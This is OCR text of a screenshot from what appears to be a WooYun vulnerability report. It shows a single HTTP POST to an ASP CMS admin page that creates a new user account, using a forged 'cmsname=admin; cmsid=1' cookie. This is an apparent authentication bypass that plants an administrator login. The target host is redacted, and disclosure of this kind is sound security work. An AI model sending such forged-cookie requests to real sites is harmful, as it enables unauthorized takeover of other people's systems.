 Go Cancel < >
Request
Raw Params Headers Hex
POST /admin/Admin_User.asp?action=savenew HTTP/1.1
Host: .cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:24.0) Gecko/20100101
Firefox/24.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://.cn/admin/Admin_User.asp?action=add
Cookie: ASPSESSIONIDSSAARRCR=CANNHNEDCDIOIDFLOCNBMCFL; cmsname=admin;
cmsid=1
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 50
username2=sb&password2=123456&Submit=%CC%ED+%BC%D3
www.wooyun.org